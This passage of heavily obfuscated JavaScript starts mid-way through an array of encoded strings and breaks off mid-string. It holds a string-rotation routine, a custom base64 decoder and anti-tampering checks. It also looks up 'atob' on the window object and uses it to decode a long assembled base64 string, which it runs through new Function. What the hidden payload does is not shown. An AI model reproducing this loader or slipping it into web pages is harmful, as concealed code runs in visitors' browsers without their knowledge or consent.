WyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0OYwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2LJCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmknLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29G